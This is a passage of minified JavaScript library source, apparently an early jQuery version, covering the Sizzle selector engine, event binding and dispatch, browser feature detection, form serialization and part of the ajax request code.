d[1]+"!",[d[0]]);if(f===void 0&&this.length)f=c.data(this[0],a);return f===void 0&&d[1]?this.data(d[0]):f}else return this.trigger("setData"+d[1]+"!",[d[0],b]).each(function(){c.data(this,a,b)})},removeData:function(a){return this.each(function(){c.removeData(this,a)})},queue:function(a,b){if(typeof a!=="string"){b=a;a="fx"}if(b===void 0)return c.queue(this[0],a);return this.each(function(){var d=c.queue(this,a,b);a=="fx"&&d.length==1&&d[0].call(this)})},dequeue:function(a){return this.each(function(){c.dequeue(this,
a)})}});(function(){function a(e,g,j,k,l,m){l=e=="previousSibling"&&!m;for(var p=0,w=k.length;p<w;p++){var q=k[p];if(q){if(l&&q.nodeType===1){q.sizcache=j;q.sizset=p}q=q[e];for(var y=false;q;){if(q.sizcache===j){y=k[q.sizset];break}if(q.nodeType===1&&!m){q.sizcache=j;q.sizset=p}if(q.nodeName===g){y=q;break}q=q[e]}k[p]=y}}}function b(e,g,j,k,l,m){l=e=="previousSibling"&&!m;for(var p=0,w=k.length;p<w;p++){var q=k[p];if(q){if(l&&q.nodeType===1){q.sizcache=j;q.sizset=p}q=q[e];for(var y=false;q;){if(q.sizcache===
j){y=k[q.sizset];break}if(q.nodeType===1){if(!m){q.sizcache=j;q.sizset=p}if(typeof g!=="string"){if(q===g){y=true;break}}else if(i.filter(g,[q]).length>0){y=q;break}}q=q[e]}k[p]=y}}}var d=/((?:\((?:\([^()]+\)|[^()]+)+\)|\[(?:\[[^[\]]*\]|['"][^'"]*['"]|[^[\]'"]+)+\]|\\.|[^ >+~,(\[\\]+)+|[>+~])(\s*,\s*)?/g,f=0,h=Object.prototype.toString,i=function(e,g,j,k){j=j||[];g=g||document;if(g.nodeType!==1&&g.nodeType!==9)return[];if(!e||typeof e!=="string")return j;var l=[],m,p,w,q=true;for(d.lastIndex=0;(m=
d.exec(e))!==null;){l.push(m[1]);if(m[2]){w=RegExp.rightContext;break}}if(l.length>1&&o.exec(e))if(l.length===2&&n.relative[l[0]])m=B(l[0]+l[1],g);else for(m=n.relative[l[0]]?[g]:i(l.shift(),g);l.length;){e=l.shift();if(n.relative[e])e+=l.shift();m=B(e,m)}else{m=k?{expr:l.pop(),set:t(k)}:i.find(l.pop(),l.length===1&&g.parentNode?g.parentNode:g,r(g));m=i.filter(m.expr,m.set);if(l.length>0)p=t(m);else q=false;for(;l.length;){var y=l.pop(),A=y;if(n.relative[y])A=l.pop();else y="";if(A==null)A=g;n.relative[y](p,
A,r(g))}}p||(p=m);if(!p)throw"Syntax error, unrecognized expression: "+(y||e);if(h.call(p)==="[object Array]")if(q)if(g.nodeType===1)for(e=0;p[e]!=null;e++){if(p[e]&&(p[e]===true||p[e].nodeType===1&&z(g,p[e])))j.push(m[e])}else for(e=0;p[e]!=null;e++)p[e]&&p[e].nodeType===1&&j.push(m[e]);else j.push.apply(j,p);else t(p,j);if(w){i(w,g,j,k);if(x){hasDuplicate=false;j.sort(x);if(hasDuplicate)for(e=1;e<j.length;e++)j[e]===j[e-1]&&j.splice(e--,1)}}return j};i.matches=function(e,g){return i(e,null,null,
g)};i.find=function(e,g,j){var k,l;if(!e)return[];for(var m=0,p=n.order.length;m<p;m++){var w=n.order[m];if(l=n.match[w].exec(e)){var q=RegExp.leftContext;if(q.substr(q.length-1)!=="\\"){l[1]=(l[1]||"").replace(/\\/g,"");k=n.find[w](l,g,j);if(k!=null){e=e.replace(n.match[w],"");break}}}}k||(k=g.getElementsByTagName("*"));return{set:k,expr:e}};i.filter=function(e,g,j,k){for(var l=e,m=[],p=g,w,q,y=g&&g[0]&&r(g[0]);e&&g.length;){for(var A in n.filter)if((w=n.match[A].exec(e))!=null){var ea=n.filter[A],
F,I;q=false;if(p==m)m=[];if(n.preFilter[A])if(w=n.preFilter[A](w,p,j,m,k,y)){if(w===true)continue}else q=F=true;if(w)for(var J=0;(I=p[J])!=null;J++)if(I){F=ea(I,w,J,p);var W=k^!!F;if(j&&F!=null)if(W)q=true;else p[J]=false;else if(W){m.push(I);q=true}}if(F!==void 0){j||(p=m);e=e.replace(n.match[A],"");if(!q)return[];break}}if(e==l)if(q==null)throw"Syntax error, unrecognized expression: "+e;else break;l=e}return p};var n=i.selectors={order:["ID","NAME","TAG"],match:{ID:/#((?:[\w\u00c0-\uFFFF_-]|\\.)+)/,
CLASS:/\.((?:[\w\u00c0-\uFFFF_-]|\\.)+)/,NAME:/\[name=['"]*((?:[\w\u00c0-\uFFFF_-]|\\.)+)['"]*\]/,ATTR:/\[\s*((?:[\w\u00c0-\uFFFF_-]|\\.)+)\s*(?:(\S?=)\s*(['"]*)(.*?)\3|)\s*\]/,TAG:/^((?:[\w\u00c0-\uFFFF\*_-]|\\.)+)/,CHILD:/:(only|nth|last|first)-child(?:\((even|odd|[\dn+-]*)\))?/,POS:/:(nth|eq|gt|lt|first|last|even|odd)(?:\((\d*)\))?(?=[^-]|$)/,PSEUDO:/:((?:[\w\u00c0-\uFFFF_-]|\\.)+)(?:\((['"]*)((?:\([^\)]+\)|[^\2\(\)]*)+)\2\))?/},attrMap:{"class":"className","for":"htmlFor"},attrHandle:{href:function(e){return e.getAttribute("href")}},
relative:{"+":function(e,g,j){var k=typeof g==="string",l=k&&!/\W/.test(g);k=k&&!l;if(l&&!j)g=g.toUpperCase();j=0;l=e.length;for(var m;j<l;j++)if(m=e[j]){for(;(m=m.previousSibling)&&m.nodeType!==1;);e[j]=k||m&&m.nodeName===g?m||false:m===g}k&&i.filter(g,e,true)},">":function(e,g,j){var k=typeof g==="string";if(k&&!/\W/.test(g)){g=j?g:g.toUpperCase();j=0;for(var l=e.length;j<l;j++){var m=e[j];if(m){k=m.parentNode;e[j]=k.nodeName===g?k:false}}}else{j=0;for(l=e.length;j<l;j++)if(m=e[j])e[j]=k?m.parentNode:
m.parentNode===g;k&&i.filter(g,e,true)}},"":function(e,g,j){var k=f++,l=b;if(!g.match(/\W/)){var m=g=j?g:g.toUpperCase();l=a}l("parentNode",g,k,e,m,j)},"~":function(e,g,j){var k=f++,l=b;if(typeof g==="string"&&!g.match(/\W/)){var m=g=j?g:g.toUpperCase();l=a}l("previousSibling",g,k,e,m,j)}},find:{ID:function(e,g,j){if(typeof g.getElementById!=="undefined"&&!j)return(e=g.getElementById(e[1]))?[e]:[]},NAME:function(e,g){if(typeof g.getElementsByName!=="undefined"){for(var j=[],k=g.getElementsByName(e[1]),
l=0,m=k.length;l<m;l++)k[l].getAttribute("name")===e[1]&&j.push(k[l]);return j.length===0?null:j}},TAG:function(e,g){return g.getElementsByTagName(e[1])}},preFilter:{CLASS:function(e,g,j,k,l,m){e=" "+e[1].replace(/\\/g,"")+" ";if(m)return e;m=0;for(var p;(p=g[m])!=null;m++)if(p)if(l^(p.className&&(" "+p.className+" ").indexOf(e)>=0))j||k.push(p);else if(j)g[m]=false;return false},ID:function(e){return e[1].replace(/\\/g,"")},TAG:function(e,g){for(var j=0;g[j]===false;j++);return g[j]&&r(g[j])?e[1]:
e[1].toUpperCase()},CHILD:function(e){if(e[1]=="nth"){var g=/(-?)(\d*)n((?:\+|-)?\d*)/.exec(e[2]=="even"&&"2n"||e[2]=="odd"&&"2n+1"||!/\D/.test(e[2])&&"0n+"+e[2]||e[2]);e[2]=g[1]+(g[2]||1)-0;e[3]=g[3]-0}e[0]=f++;return e},ATTR:function(e,g,j,k,l,m){g=e[1].replace(/\\/g,"");if(!m&&n.attrMap[g])e[1]=n.attrMap[g];if(e[2]==="~=")e[4]=" "+e[4]+" ";return e},PSEUDO:function(e,g,j,k,l){if(e[1]==="not")if(e[3].match(d).length>1||/^\w/.test(e[3]))e[3]=i(e[3],null,null,g);else{e=i.filter(e[3],g,j,true^l);j||
k.push.apply(k,e);return false}else if(n.match.POS.test(e[0])||n.match.CHILD.test(e[0]))return true;return e},POS:function(e){e.unshift(true);return e}},filters:{enabled:function(e){return e.disabled===false&&e.type!=="hidden"},disabled:function(e){return e.disabled===true},checked:function(e){return e.checked===true},selected:function(e){return e.selected===true},parent:function(e){return!!e.firstChild},empty:function(e){return!e.firstChild},has:function(e,g,j){return!!i(j[3],e).length},header:function(e){return/h\d/i.test(e.nodeName)},
text:function(e){return"text"===e.type},radio:function(e){return"radio"===e.type},checkbox:function(e){return"checkbox"===e.type},file:function(e){return"file"===e.type},password:function(e){return"password"===e.type},submit:function(e){return"submit"===e.type},image:function(e){return"image"===e.type},reset:function(e){return"reset"===e.type},button:function(e){return"button"===e.type||e.nodeName.toUpperCase()==="BUTTON"},input:function(e){return/input|select|textarea|button/i.test(e.nodeName)}},
setFilters:{first:function(e,g){return g===0},last:function(e,g,j,k){return g===k.length-1},even:function(e,g){return g%2===0},odd:function(e,g){return g%2===1},lt:function(e,g,j){return g<j[3]-0},gt:function(e,g,j){return g>j[3]-0},nth:function(e,g,j){return j[3]-0==g},eq:function(e,g,j){return j[3]-0==g}},filter:{PSEUDO:function(e,g,j,k){var l=g[1],m=n.filters[l];if(m)return m(e,j,g,k);else if(l==="contains")return(e.textContent||e.innerText||"").indexOf(g[3])>=0;else if(l==="not"){g=g[3];j=0;for(k=
g.length;j<k;j++)if(g[j]===e)return false;return true}},CHILD:function(e,g){var j=g[1],k=e;switch(j){case "only":case "first":for(;k=k.previousSibling;)if(k.nodeType===1)return false;if(j=="first")return true;k=e;case "last":for(;k=k.nextSibling;)if(k.nodeType===1)return false;return true;case "nth":j=g[2];var l=g[3];if(j==1&&l==0)return true;var m=g[0],p=e.parentNode;if(p&&(p.sizcache!==m||!e.nodeIndex)){var w=0;for(k=p.firstChild;k;k=k.nextSibling)if(k.nodeType===1)k.nodeIndex=++w;p.sizcache=m}k=
e.nodeIndex-l;return j==0?k==0:k%j==0&&k/j>=0}},ID:function(e,g){return e.nodeType===1&&e.getAttribute("id")===g},TAG:function(e,g){return g==="*"&&e.nodeType===1||e.nodeName===g},CLASS:function(e,g){return(" "+(e.className||e.getAttribute("class"))+" ").indexOf(g)>-1},ATTR:function(e,g){var j=g[1];j=n.attrHandle[j]?n.attrHandle[j](e):e[j]!=null?e[j]:e.getAttribute(j);var k=j+"",l=g[2],m=g[4];return j==null?l==="!=":l==="="?k===m:l==="*="?k.indexOf(m)>=0:l==="~="?(" "+k+" ").indexOf(m)>=0:!m?k&&j!==
false:l==="!="?k!=m:l==="^="?k.indexOf(m)===0:l==="$="?k.substr(k.length-m.length)===m:l==="|="?k===m||k.substr(0,m.length+1)===m+"-":false},POS:function(e,g,j,k){var l=n.setFilters[g[2]];if(l)return l(e,j,g,k)}}},o=n.match.POS;for(var s in n.match)n.match[s]=RegExp(n.match[s].source+/(?![^\[]*\])(?![^\(]*\))/.source);var t=function(e,g){e=Array.prototype.slice.call(e);if(g){g.push.apply(g,e);return g}return e};try{Array.prototype.slice.call(document.documentElement.childNodes)}catch(v){t=function(e,
g){var j=g||[];if(h.call(e)==="[object Array]")Array.prototype.push.apply(j,e);else if(typeof e.length==="number")for(var k=0,l=e.length;k<l;k++)j.push(e[k]);else for(k=0;e[k];k++)j.push(e[k]);return j}}var x;if(document.documentElement.compareDocumentPosition)x=function(e,g){var j=e.compareDocumentPosition(g)&4?-1:e===g?0:1;if(j===0)hasDuplicate=true;return j};else if("sourceIndex"in document.documentElement)x=function(e,g){var j=e.sourceIndex-g.sourceIndex;if(j===0)hasDuplicate=true;return j};else if(document.createRange)x=
function(e,g){var j=e.ownerDocument.createRange(),k=g.ownerDocument.createRange();j.selectNode(e);j.collapse(true);k.selectNode(g);k.collapse(true);j=j.compareBoundaryPoints(Range.START_TO_END,k);if(j===0)hasDuplicate=true;return j};(function(){var e=document.createElement("form"),g="script"+(new Date).getTime();e.innerHTML="<input name='"+g+"'/>";var j=document.documentElement;j.insertBefore(e,j.firstChild);if(document.getElementById(g)){n.find.ID=function(k,l,m){if(typeof l.getElementById!=="undefined"&&
!m)return(l=l.getElementById(k[1]))?l.id===k[1]||typeof l.getAttributeNode!=="undefined"&&l.getAttributeNode("id").nodeValue===k[1]?[l]:void 0:[]};n.filter.ID=function(k,l){var m=typeof k.getAttributeNode!=="undefined"&&k.getAttributeNode("id");return k.nodeType===1&&m&&m.nodeValue===l}}j.removeChild(e)})();(function(){var e=document.createElement("div");e.appendChild(document.createComment(""));if(e.getElementsByTagName("*").length>0)n.find.TAG=function(g,j){var k=j.getElementsByTagName(g[1]);if(g[1]===
"*"){for(var l=[],m=0;k[m];m++)k[m].nodeType===1&&l.push(k[m]);k=l}return k};e.innerHTML="<a href='#'></a>";if(e.firstChild&&typeof e.firstChild.getAttribute!=="undefined"&&e.firstChild.getAttribute("href")!=="#")n.attrHandle.href=function(g){return g.getAttribute("href",2)}})();document.querySelectorAll&&function(){var e=i,g=document.createElement("div");g.innerHTML="<p class='TEST'></p>";if(!(g.querySelectorAll&&g.querySelectorAll(".TEST").length===0)){i=function(j,k,l,m){k=k||document;if(!m&&k.nodeType===
9&&!r(k))try{return t(k.querySelectorAll(j),l)}catch(p){}return e(j,k,l,m)};i.find=e.find;i.filter=e.filter;i.selectors=e.selectors;i.matches=e.matches}}();document.getElementsByClassName&&document.documentElement.getElementsByClassName&&function(){var e=document.createElement("div");e.innerHTML="<div class='test e'></div><div class='test'></div>";if(e.getElementsByClassName("e").length!==0){e.lastChild.className="e";if(e.getElementsByClassName("e").length!==1){n.order.splice(1,0,"CLASS");n.find.CLASS=
function(g,j,k){if(typeof j.getElementsByClassName!=="undefined"&&!k)return j.getElementsByClassName(g[1])}}}}();var z=document.compareDocumentPosition?function(e,g){return e.compareDocumentPosition(g)&16}:function(e,g){return e!==g&&(e.contains?e.contains(g):true)},r=function(e){return e.nodeType===9&&e.documentElement.nodeName!=="HTML"||!!e.ownerDocument&&r(e.ownerDocument)},B=function(e,g){for(var j=[],k="",l,m=g.nodeType?[g]:g;l=n.match.PSEUDO.exec(e);){k+=l[0];e=e.replace(n.match.PSEUDO,"")}e=
n.relative[e]?e+"*":e;l=0;for(var p=m.length;l<p;l++)i(e,m[l],j);return i.filter(k,j)};c.find=i;c.filter=i.filter;c.expr=i.selectors;c.expr[":"]=c.expr.filters;i.selectors.filters.hidden=function(e){return e.offsetWidth===0||e.offsetHeight===0};i.selectors.filters.visible=function(e){return e.offsetWidth>0||e.offsetHeight>0};i.selectors.filters.animated=function(e){return c.grep(c.timers,function(g){return e===g.elem}).length};c.multiFilter=function(e,g,j){if(j)e=":not("+e+")";return i.matches(e,
g)};c.dir=function(e,g){for(var j=[],k=e[g];k&&k!=document;){k.nodeType==1&&j.push(k);k=k[g]}return j};c.nth=function(e,g,j){g=g||1;for(var k=0;e;e=e[j])if(e.nodeType==1&&++k==g)break;return e};c.sibling=function(e,g){for(var j=[];e;e=e.nextSibling)e.nodeType==1&&e!=g&&j.push(e);return j}})();c.event={add:function(a,b,d,f){if(!(a.nodeType==3||a.nodeType==8)){if(a.setInterval&&a!=u)a=u;if(!d.guid)d.guid=this.guid++;if(f!==void 0){d=this.proxy(d);d.data=f}var h=c.data(a,"events")||c.data(a,"events",
{}),i=c.data(a,"handle")||c.data(a,"handle",function(){return typeof c!=="undefined"&&!c.event.triggered?c.event.handle.apply(arguments.callee.elem,arguments):void 0});i.elem=a;c.each(b.split(/\s+/),function(n,o){var s=o.split(".");o=s.shift();d.type=s.slice().sort().join(".");var t=h[o];c.event.specialAll[o]&&c.event.specialAll[o].setup.call(a,f,s);if(!t){t=h[o]={};if(!c.event.special[o]||c.event.special[o].setup.call(a,f,s)===false)if(a.addEventListener)a.addEventListener(o,i,false);else a.attachEvent&&
a.attachEvent("on"+o,i)}t[d.guid]=d;c.event.global[o]=true});a=null}},guid:1,global:{},remove:function(a,b,d){if(!(a.nodeType==3||a.nodeType==8)){var f=c.data(a,"events"),h;if(f){if(b===void 0||typeof b==="string"&&b.charAt(0)==".")for(var i in f)this.remove(a,i+(b||""));else{if(b.type){d=b.handler;b=b.type}c.each(b.split(/\s+/),function(n,o){var s=o.split(".");o=s.shift();var t=RegExp("(^|\\.)"+s.slice().sort().join(".*\\.")+"(\\.|$)");if(f[o]){if(d)delete f[o][d.guid];else for(var v in f[o])t.test(f[o][v].type)&&
delete f[o][v];c.event.specialAll[o]&&c.event.specialAll[o].teardown.call(a,s);for(h in f[o])break;if(!h){if(!c.event.special[o]||c.event.special[o].teardown.call(a,s)===false)if(a.removeEventListener)a.removeEventListener(o,c.data(a,"handle"),false);else a.detachEvent&&a.detachEvent("on"+o,c.data(a,"handle"));h=null;delete f[o]}}})}for(h in f)break;if(!h){if(b=c.data(a,"handle"))b.elem=null;c.removeData(a,"events");c.removeData(a,"handle")}}}},trigger:function(a,b,d,f){var h=a.type||a;if(!f){a=typeof a===
"object"?a[C]?a:c.extend(c.Event(h),a):c.Event(h);if(h.indexOf("!")>=0){a.type=h=h.slice(0,-1);a.exclusive=true}if(!d){a.stopPropagation();this.global[h]&&c.each(c.cache,function(){this.events&&this.events[h]&&c.event.trigger(a,b,this.handle.elem)})}if(!d||d.nodeType==3||d.nodeType==8)return;a.result=void 0;a.target=d;b=c.makeArray(b);b.unshift(a)}a.currentTarget=d;var i=c.data(d,"handle");i&&i.apply(d,b);if((!d[h]||c.nodeName(d,"a")&&h=="click")&&d["on"+h]&&d["on"+h].apply(d,b)===false)a.result=
false;if(!f&&d[h]&&!a.isDefaultPrevented()&&!(c.nodeName(d,"a")&&h=="click")){this.triggered=true;try{d[h]()}catch(n){}}this.triggered=false;if(!a.isPropagationStopped())(d=d.parentNode||d.ownerDocument)&&c.event.trigger(a,b,d,true)},handle:function(a){var b,d;a=arguments[0]=c.event.fix(a||u.event);a.currentTarget=this;d=a.type.split(".");a.type=d.shift();b=!d.length&&!a.exclusive;var f=RegExp("(^|\\.)"+d.slice().sort().join(".*\\.")+"(\\.|$)");d=(c.data(this,"events")||{})[a.type];for(var h in d){var i=
d[h];if(b||f.test(i.type)){a.handler=i;a.data=i.data;i=i.apply(this,arguments);if(i!==void 0){a.result=i;if(i===false){a.preventDefault();a.stopPropagation()}}if(a.isImmediatePropagationStopped())break}}},props:"altKey attrChange attrName bubbles button cancelable charCode clientX clientY ctrlKey currentTarget data detail eventPhase fromElement handler keyCode metaKey newValue originalTarget pageX pageY prevValue relatedNode relatedTarget screenX screenY shiftKey srcElement target toElement view wheelDelta which".split(" "),
fix:function(a){if(a[C])return a;var b=a;a=c.Event(b);for(var d=this.props.length,f;d;){f=this.props[--d];a[f]=b[f]}if(!a.target)a.target=a.srcElement||document;if(a.target.nodeType==3)a.target=a.target.parentNode;if(!a.relatedTarget&&a.fromElement)a.relatedTarget=a.fromElement==a.target?a.toElement:a.fromElement;if(a.pageX==null&&a.clientX!=null){b=document.documentElement;d=document.body;a.pageX=a.clientX+(b&&b.scrollLeft||d&&d.scrollLeft||0)-(b.clientLeft||0);a.pageY=a.clientY+(b&&b.scrollTop||
d&&d.scrollTop||0)-(b.clientTop||0)}if(!a.which&&(a.charCode||a.charCode===0?a.charCode:a.keyCode))a.which=a.charCode||a.keyCode;if(!a.metaKey&&a.ctrlKey)a.metaKey=a.ctrlKey;if(!a.which&&a.button)a.which=a.button&1?1:a.button&2?3:a.button&4?2:0;return a},proxy:function(a,b){b=b||function(){return a.apply(this,arguments)};b.guid=a.guid=a.guid||b.guid||this.guid++;return b},special:{ready:{setup:Q,teardown:function(){}}},specialAll:{live:{setup:function(a,b){c.event.add(this,b[0],O)},teardown:function(a){if(a.length){var b=
0,d=RegExp("(^|\\.)"+a[0]+"(\\.|$)");c.each(c.data(this,"events").live||{},function(){d.test(this.type)&&b++});b<1&&c.event.remove(this,a[0],O)}}}}};c.Event=function(a){if(!this.preventDefault)return new c.Event(a);if(a&&a.type){this.originalEvent=a;this.type=a.type}else this.type=a;this.timeStamp=+new Date;this[C]=true};c.Event.prototype={preventDefault:function(){this.isDefaultPrevented=M;var a=this.originalEvent;if(a){a.preventDefault&&a.preventDefault();a.returnValue=false}},stopPropagation:function(){this.isPropagationStopped=
M;var a=this.originalEvent;if(a){a.stopPropagation&&a.stopPropagation();a.cancelBubble=true}},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=M;this.stopPropagation()},isDefaultPrevented:L,isPropagationStopped:L,isImmediatePropagationStopped:L};var X=function(a){for(var b=a.relatedTarget;b&&b!=this;)try{b=b.parentNode}catch(d){b=this}if(b!=this){a.type=a.data;c.event.handle.apply(this,arguments)}};c.each({mouseover:"mouseenter",mouseout:"mouseleave"},function(a,b){c.event.special[b]=
{setup:function(){c.event.add(this,a,X,b)},teardown:function(){c.event.remove(this,a,X)}}});c.fn.extend({bind:function(a,b,d){return a=="unload"?this.one(a,b,d):this.each(function(){c.event.add(this,a,d||b,d&&b)})},one:function(a,b,d){var f=c.event.proxy(d||b,function(h){c(this).unbind(h,f);return(d||b).apply(this,arguments)});return this.each(function(){c.event.add(this,a,f,d&&b)})},unbind:function(a,b){return this.each(function(){c.event.remove(this,a,b)})},trigger:function(a,b){return this.each(function(){c.event.trigger(a,
b,this)})},triggerHandler:function(a,b){if(this[0]){var d=c.Event(a);d.preventDefault();d.stopPropagation();c.event.trigger(d,b,this[0]);return d.result}},toggle:function(a){for(var b=arguments,d=1;d<b.length;)c.event.proxy(a,b[d++]);return this.click(c.event.proxy(a,function(f){this.lastToggle=(this.lastToggle||0)%d;f.preventDefault();return b[this.lastToggle++].apply(this,arguments)||false}))},hover:function(a,b){return this.mouseenter(a).mouseleave(b)},ready:function(a){Q();c.isReady?a.call(document,
c):c.readyList.push(a);return this},live:function(a,b){var d=c.event.proxy(b);d.guid+=this.selector+a;c(document).bind(P(a,this.selector),this.selector,d);return this},die:function(a,b){c(document).unbind(P(a,this.selector),b?{guid:b.guid+this.selector+a}:null);return this}});c.extend({isReady:false,readyList:[],ready:function(){if(!c.isReady){c.isReady=true;if(c.readyList){c.each(c.readyList,function(){this.call(document,c)});c.readyList=null}c(document).triggerHandler("ready")}}});var R=false;c.each("blur,focus,load,resize,scroll,unload,click,dblclick,mousedown,mouseup,mousemove,mouseover,mouseout,mouseenter,mouseleave,change,select,submit,keydown,keypress,keyup,error".split(","),
function(a,b){c.fn[b]=function(d){return d?this.bind(b,d):this.trigger(b)}});c(u).bind("unload",function(){for(var a in c.cache)a!=1&&c.cache[a].handle&&c.event.remove(c.cache[a].handle.elem)});(function(){c.support={};var a=document.documentElement,b=document.createElement("script"),d=document.createElement("div"),f="script"+(new Date).getTime();d.style.display="none";d.innerHTML='   <link/><table></table><a href="/a" style="color:red;float:left;opacity:.5;">a</a><select><option>text</option></select><object><param/></object>';
var h=d.getElementsByTagName("*"),i=d.getElementsByTagName("a")[0];if(!(!h||!h.length||!i)){c.support={leadingWhitespace:d.firstChild.nodeType==3,tbody:!d.getElementsByTagName("tbody").length,objectAll:!!d.getElementsByTagName("object")[0].getElementsByTagName("*").length,htmlSerialize:!!d.getElementsByTagName("link").length,style:/red/.test(i.getAttribute("style")),hrefNormalized:i.getAttribute("href")==="/a",opacity:i.style.opacity==="0.5",cssFloat:!!i.style.cssFloat,scriptEval:false,noCloneEvent:true,
boxModel:null};b.type="text/javascript";try{b.appendChild(document.createTextNode("window."+f+"=1;"))}catch(n){}a.insertBefore(b,a.firstChild);if(u[f]){c.support.scriptEval=true;delete u[f]}a.removeChild(b);if(d.attachEvent&&d.fireEvent){d.attachEvent("onclick",function(){c.support.noCloneEvent=false;d.detachEvent("onclick",arguments.callee)});d.cloneNode(true).fireEvent("onclick")}c(function(){var o=document.createElement("div");o.style.width=o.style.paddingLeft="1px";document.body.appendChild(o);
c.boxModel=c.support.boxModel=o.offsetWidth===2;document.body.removeChild(o).style.display="none"})}})();var H=c.support.cssFloat?"cssFloat":"styleFloat";c.props={"for":"htmlFor","class":"className","float":H,cssFloat:H,styleFloat:H,readonly:"readOnly",maxlength:"maxLength",cellspacing:"cellSpacing",rowspan:"rowSpan",tabindex:"tabIndex"};c.fn.extend({_load:c.fn.load,load:function(a,b,d){if(typeof a!=="string")return this._load(a);var f=a.indexOf(" ");if(f>=0){var h=a.slice(f,a.length);a=a.slice(0,
f)}f="GET";if(b)if(c.isFunction(b)){d=b;b=null}else if(typeof b==="object"){b=c.param(b);f="POST"}var i=this;c.ajax({url:a,type:f,dataType:"html",data:b,complete:function(n,o){if(o=="success"||o=="notmodified")i.html(h?c("<div/>").append(n.responseText.replace(/<script(.|\s)*?\/script>/g,"")).find(h):n.responseText);d&&i.each(d,[n.responseText,o,n])}});return this},serialize:function(){return c.param(this.serializeArray())},serializeArray:function(){return this.map(function(){return this.elements?
c.makeArray(this.elements):this}).filter(function(){return this.name&&!this.disabled&&(this.checked||/select|textarea/i.test(this.nodeName)||/text|hidden|password|search/i.test(this.type))}).map(function(a,b){var d=c(this).val();return d==null?null:c.isArray(d)?c.map(d,function(f){return{name:b.name,value:f}}):{name:b.name,value:d}}).get()}});c.each("ajaxStart,ajaxStop,ajaxComplete,ajaxError,ajaxSuccess,ajaxSend".split(","),function(a,b){c.fn[b]=function(d){return this.bind(b,d)}});var fa=+new Date;
c.extend({get:function(a,b,d,f){if(c.isFunction(b)){d=b;b=null}return c.ajax({type:"GET",url:a,data:b,success:d,dataType:f})},getScript:function(a,b){return c.get(a,null,b,"script")},getJSON:function(a,b,d){return c.get(a,b,d,"json")},post:function(a,b,d,f){if(c.isFunction(b)){d=b;b={}}return c.ajax({type:"POST",url:a,data:b,success:d,dataType:f})},ajaxSetup:function(a){c.extend(c.ajaxSettings,a)},ajaxSettings:{url:location.href,global:true,type:"GET",contentType:"application/x-www-form-urlencoded",
processData:true,async:true,xhr:function(){return u.ActiveXObject?new ActiveXObject("Microsoft.XMLHTTP"):new XMLHttpRequest},accepts:{xml:"application/xml, text/xml",html:"text/html",script:"text/javascript, application/javascript",json:"application/json, text/javascript",text:"text/plain",_default:"*/*"}},lastModified:{},ajax:function(a){function b(){a.success&&a.success(n,i);a.global&&c.event.trigger("ajaxSuccess",[r,a])}function d(){a.complete&&a.complete(r,i);a.global&&c.event.trigger("ajaxComplete",
[r,a]);a.global&&!--c.active&&c.event.trigger("ajaxStop")}a=c.extend(true,a,c.extend(true,{},c.ajaxSettings,a));var f,h=/=\?(&|$)/g,i,n,o=a.type.toUpperCase();if(a.data&&a.processData&&typeof a.data!=="string")a.data=c.param(a.data);if(a.dataType=="jsonp"){if(o=="GET")a.url.match(h)||(a.url+=(a.url.match(/\?/)?"&":"?")+(a.jsonp||"callback")+"=?");else if(!a.data||!a.data.match(h))a.data=(a.data?a.data+"&":"")+(a.jsonp||"callback")+"=?";a.dataType="json"}if(a.dataType=="json"&&(a.data&&a.data.match(h)||
a.url.match(h))){f="jsonp"+fa++;if(a.data)a.data=(a.data+"").replace(h,"="+f+"$1");a.url=a.url.replace(h,"="+f+"$1");a.dataType="script";u[f]=function(k){n=k;b();d();u[f]=void 0;try{delete u[f]}catch(l){}t&&t.removeChild(v)}}if(a.dataType=="script"&&a.cache==null)a.cache=false;if(a.cache===false&&o=="GET"){h=+new Date;var s=a.url.replace(/(\?|&)_=.*?(&|$)/,"$1_="+h+"$2");a.url=s+(s==a.url?(a.url.match(/\?/)?"&":"?")+"_="+h:"")}if(a.data&&o=="GET"){a.url+=(a.url.match(/\?/)?"&":"?")+a.data;a.data=
null}a.global&&!c.active++&&c.event.trigger("ajaxStart");h=/^(\w+:)?\/\/([^\/?#]+)/.exec(a.url);if(a.dataType=="script"&&o=="GET"&&h&&(h[1]&&h[1]!=location.protocol||h[2]!=location.host)){var t=document.getElementsByTagName("head")[0],v=document.createElement("script");v.src=a.url;if(a.scriptCharset)v.charset=a.scriptCharset;if(!f){var x=false;v.onload=v.onreadystatechange=function(){if(!x&&(!this.readyState||this.readyState=="loaded"||this.readyState=="complete")){x=true;b();d();v.onload=v.onreadystatechange=
null;t.removeChild(v)}}}t.appendChild(v)}else{var z=false,r=a.xhr();a.username?r.open(o,a.url,a.async,a.username,a.password):r.open(o,a.url,a.async);try{a.data&&r.setRequestHeader("Content-Type",a.contentType);if(a.ifModified)r.setRequestHeader("If-Modified-Since",c.lastModified[a.url]||"Thu, 01 Jan 1970 00:00:00 GMT");r.setRequestHeader("X-Requested-With","XMLHttpRequest");r.setRequestHeader("Accept",a.dataType&&a.accepts[a.dataType]?a.accepts[a.dataType]+", */*":a.accepts._default)}catch(B){}if(a.beforeSend&&
a.beforeSend(r,a)===false){a.global&&!--c.active&&c.event.trigger("ajaxStop");r.abort();return false}a.global&&c.event.trigger("ajaxSend",[r,a]);var e=function(k){if(r.readyState==0){if(g){clearInterval(g);g=null;a.global&&!--c.active&&c.event.trigger("ajaxStop")}}else if(!z&&r&&(r.readyState==4||k=="timeout")){z=true;if(g){clearInterval(g);g=null}i=k=="timeout"?"timeout":!c.httpSuccess(r)?"error":a.ifModified&&c.httpNotModified(r,a.url)?"notmodified":"success";if(i=="success")try{n=c.httpData(r,
a.dataType,a)}catch(l){i="parsererror"}if(i=="success"){var m;try{m=r.getResponseHeader("Last-Modified")}catch(p){}if(a.ifModified&&m)c.lastModified[a.url]=m;f||b()}else c.handleError(a,r,i);d();k&&r.abort();if(a.async)r=null}};if(a.async){var g=setInterval(e,13);a.timeout>0&&setTimeout(function(){r&&!z&&e("timeout")},a.timeout)}try{r.send(a.data)}catch(j){c.handleError(a,r,null,j)}a.async||e();return r}},handleError:function(a,b,d,f){a.error&&a.error(b,d,f);a.global&&c.event.trigger("ajaxError",
